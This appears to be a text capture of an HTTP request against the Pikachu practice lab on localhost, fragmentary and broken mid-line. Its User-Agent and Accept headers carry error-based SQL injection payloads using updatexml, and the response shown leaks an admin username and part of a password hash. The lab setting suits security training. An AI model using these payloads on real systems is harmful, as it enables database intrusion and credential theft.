 5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 User-Agent: 1' and updatexml(1, concat(0x7e,
(select
group_concat(concat_ws('-',username,password))
from users ),0x7e), 1),1,1 )#
10 Accept:  1' and updatexml(1, concat(0x7e, (select
password from users where id=1)), 1),1,1 )#
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
http://127.0.0.1/pikachu/vul/sqli/sqli_header/sql
i_header_login.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie:ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=i4m987s6ofp9s7mdp0cb0tm5og
XPATH syntax error: '~admin-
e10adc3949ba59abbe56e057f'
Re
请